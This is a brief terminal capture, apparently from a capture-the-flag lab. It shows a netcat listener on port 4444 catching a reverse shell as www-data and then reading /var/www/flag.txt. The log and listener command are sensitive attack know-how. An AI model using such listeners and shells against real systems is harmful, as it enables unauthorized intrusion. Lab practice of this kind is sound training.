 (rob㉿kali-air)-[~/Downloads]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.19.171] from (UNKNOWN) [10.10.45.228] 52766
Linux 94d79a333b8d 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 16:52:27 up 28 min,  0 users,  load average: 2.45, 2.67, 2.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls /var/www
flag.txt
html
$ cat /var/www/flag.txt
$